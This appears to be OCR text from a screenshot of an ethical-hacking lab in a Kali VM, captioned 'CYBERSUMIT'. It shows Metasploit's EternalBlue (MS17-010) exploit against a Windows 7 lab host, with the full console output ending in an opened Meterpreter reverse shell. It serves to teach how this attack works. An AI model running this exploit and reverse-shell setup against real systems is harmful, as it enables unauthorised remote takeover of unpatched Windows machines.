 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 12:13
kali@kali: ~
kali@kali: ~ 237x47
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.104:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.104:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.104:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.104:445 - The target is vulnerable.
[*] 192.168.56.104:445 - Connecting to target for exploitation.
[+] 192.168.56.104:445 - Connection established for exploitation.
[+] 192.168.56.104:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.104:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.56.104:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.56.104:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.56.104:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.56.104:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.104:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.104:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.104:445 - Starting non-paged pool grooming
[+] 192.168.56.104:445 - Sending SMBv2 buffers
[+] 192.168.56.104:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.104:445 - Sending final SMBv2 buffers.
[*] 192.168.56.104:445 - Sending last fragment of exploit packet!
[*] 192.168.56.104:445 - Receiving response from exploit packet
[+] 192.168.56.104:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.104:445 - Sending egg to corrupted connection.
[*] 192.168.56.104:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.104:49158) at 2024-08-17 12:12:20 -0400
[+] 192.168.56.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
CYBERSUMIT
(HACKER ETHIQUE)